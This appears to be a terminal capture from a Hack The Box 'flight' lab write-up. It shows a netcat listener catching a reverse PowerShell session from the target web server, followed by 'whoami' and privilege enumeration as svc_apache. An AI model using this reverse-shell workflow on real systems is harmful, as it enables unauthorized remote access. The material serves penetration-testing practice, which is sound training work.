 ┌──(root㉿pain)-[/htb/flight]
└─# rlwrap -f . -r nc -lnvp 2004
listening on [any] 2004 ...
connect to [10.10.14.90] from (UNKNOWN) [10.129.228.120] 50972
PS C:\xampp\htdocs\flight.htb> whoami
flight\svc_apache
PS C:\xampp\htdocs\flight.htb> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeCreateGlobalPrivilege       Create global objects          Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\xampp\htdocs\flight.htb>